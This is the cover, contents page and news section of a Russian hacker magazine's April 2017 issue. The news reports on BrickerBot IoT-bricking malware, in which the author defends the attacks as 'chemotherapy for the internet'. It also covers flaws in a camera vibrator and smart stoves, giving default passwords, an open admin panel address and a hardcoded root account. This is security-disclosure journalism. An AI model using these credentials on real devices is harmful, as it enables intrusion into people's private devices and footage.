

**АПРЕЛЬ 2017**

**Ломаем Wi-Fi со смартфона**

**Разбираемся в устройстве банковского антифрода**

*Cover Story*

### ЛОМАЕМ УМНЫЕ ЗДАНИЯ

Вторгаемся в сеть, управляем узлами, DoS'им и проникаем в тайники



MEGANEWS Всё новое за последний месяц

• Ломаем умные здания Вторгаемся в сеть, управляем узлами, DoS'им и проникаем в тайники

BOINC K GOIO! Премудрости распределенных вычислений на личном примере

**• Хайку о любви** Знакомимся с экзотической ОС Haiku, преемницей BeOS

• Центр интернета вещей Подключаем Arduino к Azure IoT Hub

 $\blacktriangleright$  WWW2 Интересные веб-сервисы

Вычисления на дому Как заставить компьютер решать мировые проблемы

**• Мобильный дайджест марта** Android O, iOS 10.3, Galaxy S8 и большой отчет Google о безопасности Android

• Заводная дактилоскопия 8 способов использовать сканер отпечатков пальцев в Android

**• Магия для моддера** Модифицируем Android на живую с помощью Magisk

**• Карманный софт** 

Выпуск #30. Апрельский набор гика

Google готовит замену Android? Колонка Евгения Зобнина

• Обзор эксплоитов #219 RCE в Microsoft Word, SquirrelMail, VMware vCenter и анонимный доступ в Atlassian Confluence

• Ломаем Wi-Fi со смартфона Разведка и первый бой

• Книжный DRM Как защищают электронные книги и как их защиту взламывают

• Прошить прошивку Модифицируем файловую систему точки доступа Ubiquiti NanoStation M2

**• Анализируй это** Строим SIEM на основе open source компонентов для анализа логов

**• Как защищают банки** Основные процессы работы системы антифрода

• Лучшие за сезон Самая интересная малварь за истекший квартал

**• Реверсинг малвари для начинающих** Внедрение shellcode и encoding malware-кода

• На страже честных выборов Разбираем способы борьбы с накруткой голосований

• Спасительная инъекция Dagger 2 Оживляем старый проект с помощью крутого фреймворка

• Сервис (не)ограниченных возможностей «Помогаем» пользователю в работе с программами

• Телефония для хакера Работаем со звонками в Android вплоть до 7-й версии

Мобильная разработка: выбираем инструментарий Разбираемся с Intel XDK, NativeScript и Xamarin

• Прокачай терминал! Полезные трюки, которые сделают тебя гуру консоли

#### • Прокачанный арч

Зачем нам Manjaro, если есть Arch Linux?

• Мастеру на все руки Топ инструментов для DevOps

• Работа для линуксоида. Сотрудники Virtuozzo о себе и о том, чего ждут от кандидатов

**FAQ** Вопросы и ответы

• Титры Кто делает этот журнал

# MEGANEWS



Мария «Mifrill» Нефёдова nefedova@glc.ru



### ИНТЕРНЕТ КИРПИЧЕЙ

Еще в конце марта специалисты компании Radware обнаружили странную малварь BrickerBot, которая выводила из строя IoT-устройства, умышленно повреждая ядро и делая невозможным хранение данных. Вредонос «охотился» на устройства Linux BusyBox. Изначально исследователи обнаружили две версии BrickerBot (BrickerBot.1 и BrickerBot.2), а позже были замечены улучшенные версии - BrickerBot.3 и BrickerBot.4.

Во время первой фазы атаки BrickerBot действует точно так же, как Mirai, Hajime, LuaBot и другая IoT-малварь: проводит словарную атаку, то есть брутфорсит устройство через Telnet, пытаясь подобрать учетные данные. Для этого в коде вредоноса жестко зашиты списки логинов и паролей по умолчанию, используемые для разных устройств.

Если учетные данные подошли и малварь сумела проникнуть в систему, начинается вторая фаза атаки, в ходе которой BrickerBot ломает устройство. Чтобы вывести девайс из строя, BrickerBot использует несколько техник, и именно в них заключается разница между версиями вредоноса. Тем не менее цель всегда одна - превратить устройство в бесполезный «кир-ПИЧ».

В результате устройство перестает работать за считаные секунды после заражения. Эксперты относят такие атаки к PDoS (Permanent Denial of Service, «постоянный отказ в обслуживании»), а также называют их phlashing.

Специалисты Radware сразу предположили, что автор вредоноса может быть своего рода «мстителем», который зачищает Сеть от небезопасных устройств, преподавая жестокий урок их владельцам. Все же BrickerBot это редкий в наши дни образец малвари, которая создана не ради финан-СОВОЙ ВЫГОДЫ.

Вскоре журналисты издания Bleeping Computer провели собственное расследование и не только вычислили разработчика малвари, но и сумели поговорить с ним. Беседа показала, что сотрудники Radware были абсолютно правы.

Создателем BrickerBot оказался хакер, известный под псевдонимом janit0r. Он рассказал, что его, как и многих, потрясли беспорядочные DDoSатаки, которые в 2016 году устраивали IoT-ботнеты. Janit0r полагал, что эти крупные инциденты вынудят индустрию одуматься и начать действовать сообща, но вскоре стало очевидно, что ничего подобного не происходит. Тогда хакер решил взять дело в свои руки и написал BrickerBot.

Он отмечает, что аналитики Radware описали BrickerBot не совсем точно и на самом деле малварь гораздо сложнее. По словам разработчика, речь идет об использовании 86 протоколов и пейлоадов, специфичных для определенных устройств. К тому же janitOr утверждает, что сначала BrickerBot все-таки пытается помочь зараженному устройству и устранить уязвимости, ничего при этом не повреждая. «Окирпичивание» является лишь «планом Б», если другие методы не сработали.

Janit0r сообщил, что уже в январе 2017 года количество устройств, пострадавших от атак BrickerBot, составляло 200 тысяч, а на момент общения с журналистами перевалило за отметку в два миллиона.

«Тогда отметка в 200 тысяч "окирпиченных" девайсов виделась мне чем-то большим, и я был уверен, что приближаюсь к концу. Теперь счет перевалил за два миллиона, и стало ясно, что я не представлял (и до сих пор не представляю), насколько глубока кроличья нора небезопасности IoT. Уверен, худшее еще ждет нас впереди, — пишет janit0r. - Надеюсь, необычное поведение BrickerBot помогло правительствам, вендорам и индустрии в целом выиграть еще один год, за который они смогут взять текущий кошмар безопасности IоТ под контроль. Многие другие люди также сделали важные шаги в области сражения с IoT-малварью (Team White, автор Hajime, @packetcop со своими синкхолерами и так далее), так что я ни в коем случае не пытаюсь взять на себя ответственность за спад активности Mirai в первом квартале 2017 года. Но если Imeij и Amnesia досталось в последнее время, это, скорее всего, моя вина;)».

Известно, что от атак BrickerBot пострадал калифорнийский провайдер Sierra Tel и сотни его клиентов. Инцидент произошел 10 апреля 2017 года: абоненты временно лишились доступа в интернет и телефонной связи. Хотя изначально предполагалось, что проблема была вызвана неудачным обновлением ПО, которое распространила компания, 11 апреля представители провайдера сообщили, что Sierra Tel пострадал от деятельности хакеров. Факт атаки подтвердил и сам janit0r, хотя хакер полагает, что «Sierra незаслуженно получила плохой PR лишь из-за того, что была честна относительно хака и не стала ничего скрывать».

Проблема заключалась в атаках на модемы Zyxel HN-51, которые Sierra Tel массово предоставляет своим клиентам. После атак устройства уже не могли функционировать нормально, и представители провайдера стали советовать пострадавшим обращаться в офисы компании за заменой. Однако в Sierra Tel недооценили масштабы проблемы: уже через несколько часов модемы для замены попросту закончились, а пострадавшие пользователи продолжали приходить в офисы. В итоге сотрудники компании были вынуждены забирать у пользователей вышедшее из строя оборудование, обещая отремонтировать или заменить его в самом скором будущем. Окончательно все последствия инцидента были устранены лишь 22 апреля 2017 года.

→ «Я рассматриваю свой проект как форму "ХИМИОТЕРАПИИ ДЛЯ ИНТЕРНЕТА", а о себе иногда в шутку думаю как о докторе. Химиотерапия - это жесткое лечение, и никто в трезвом уме не назначит ее здоровому пациенту, но интернет серьезно заболел в третьем и четвертом квартале 2016 года, а обычных средств оказалось недостаточно. Побочные эффекты от лечения жестоки, но альтернатива (миллионные DDoS-ботнеты) была бы гораздо хуже. Я могу лишь надеяться на то, что, когда у ІоТ наступит рецидив, мы найдем лучшие способы решения проблем».

- JanitOr, автор вредоноса BrickerBot, который умышленно выводит из строя IoT-устройства



### ВЗЛОМ ВИБРАТС

ИБ-специалисты разных компаний продолжают изучать безопасность всевозможных IоТ-устройств и порой выбирают для тестов очень необычные девай-СЫ.

Свежий отчет, опубликованный исследователями Pen Test Partners, сначала кажется странной шуткой. Дело в том, что специалисты обнаружили множество проблем в «умном» вибраторе Svakom Siime Eye, который оснащен встроенной камерой и комплектуется собственным официальным приложением. Устройство стоимостью 250 долларов умеет в режиме реального времени передавать изображение с расположенной на кончике видеокамеры на компьютер, смартфон или планшет (посредством Wi-Fi). И, по словам исследователей, именно в этом и заключается основная проблема. Siime Eye работает как точка доступа Wi-Fi прямо «из коробки», при этом SSID един для всех устройств: Siime Eye, и изменить его пользователь не может. Хуже того, пароль по умолчанию вряд ли можно назвать сколь-нибудь надежным - это 88888888. Таким образом, злоумышленник, находящийся в зоне действия сигнала, может без труда установить себе мобильное приложение Siime Eye, ввести учетные данные и подключиться к «интимному стриму» (или получить доступ к сделанным ранее видеозаписям и изображениям). Панель управления устройством тоже доступна любому желающему и располагается по адресу 192.168.1.1:80. Пароля нет вовсе, а имя пользователя самое стандартное, какое только можно придумать: admin. Выходит, что если воспользоваться небезызвестным сервисом wigle.net и заняться вардрайвингом, то достаточно просто ездить по городу и искать сети с идентификатором Siime Eye. Хотя две описанные выше атаки возможны из локальной сети, это еще не значит, что скомпрометировать вибратор удаленно не получится. Изучив прошивку устройств, исследователи пришли к выводу, что для получения удаленного доступа злоумышленник может обратиться к определенному URL, чтобы включить Telnet. Дальнейший анализ обнаружил и жестко закодированный root-аккаунт, используя который можно не просто подключиться к устройству удаленно, а вносить изменения в прошивку девайса и при желании заразить вибратор малварью.

#### «Суть RCE-уязвимости в том, что вибратору можно установить новую прошивку, если есть такое желание. С устройством можно делать что угодно, если у вас, конечно, есть время и склонность к написанию прошивок для дилдо», - говорит специалист Pen Test Partners Кен Манро (Ken Munro).

Во время анализа ПО специалисты Pen Test Partners также обратили внимание на то, что вибратор работает на базе прошивки, исходно предназначенной для дронов. Так, в коде удалось обнаружить явно забытые там случайно функции отправки отснятого контента в Skype или на email. Исследователи полагают, что и это тоже может сыграть на руку атакующему: этот код все еще можно использовать по прямому назначению, то есть хакеру не придется писать свой.

Но одним только изучением вибраторов эксперты не ограничились. Вскоре специалисты Pen Test Partners также сообщили о компрометации «умных» плит компании AGA.

Плиты серии iTotal Control оснащаются SIM-картой и оборудованием для подключения к сети мобильного оператора. Благодаря этой опции технике можно отправлять команды как с телефона, так и с сайта компании. К примеру, можно заранее поставить в духовку ужин и еще по дороге с работы дать плите команду начать его разогревать. Впрочем, серия iTotal Control — это профессиональные решения, так что вряд ли эти плиты стоят на домашних кухнях многих людей.

Плиты комплектуются модулем Tekelek и GSM SIM-картой, за обслуживание которой пользователь платит порядка семи с половиной долларов в месяц (у компании AGA есть договоренности с рядом операторов). Так как устройства работают с простыми, ничем не защищенными текстовыми сообщениями и HTTP, для перехвата управления чьей-либо плитой понадобится лишь узнать номер ее SIM-карты. Никакой системы аутентификации производитель не предусмотрел, поэтому устройство примет команду от любого желающего. То есть злоумышленник может как «развлекаться» включением плиты вхолостую (чтобы увеличить счета жертвы за электричество), так и испортить приготовление обеда или ужина, не говоря об опасности устроить пожар.

В обоих случаях представители Pen Test Partners долго пытались связаться с производителями уязвимых девайсов, но их старания так и не увенчались успехом. Сотрудники компании AGA сначала и вовсе забанили исследователей в своем официальном твиттере. В итоге благодаря огласке специалистам все же удалось привлечь внимание производителей, но исправлений для найденных уязвимостей все еще нет.

### АДМИНИСТРАЦИЯ STACK OVERFLOW ПРОВЕЛА ЕЖЕГОД-<br>НЫЙ ОПРОС РАЗРАБОТЧИКОВ

→ С 2011 года сайт Stack Overflow ежегодно опрашивает свою немалую аудиторию, составляя один из крупнейших и наиболее интересных рейтингов языков программирования, инструментов, технологий, ПО и привычек кодеров. В январе 2017 года ресурс провел традиционный опрос среди 64 тысяч своих пользователей, и вот что показали результаты на этот раз. Топ-10 самых популярных языков программирования



#### Самые популярные фреймворки, библиотеки и так далее



#### Самые популярные БД



#### Чаще всего разработчики пишут код, используя следующие платформы



Но, помимо работы, у кодеров есть и личные предпочтения. Вот так выглядят рейтинги самых любимых и самых презираемых разработчиками языков программирования

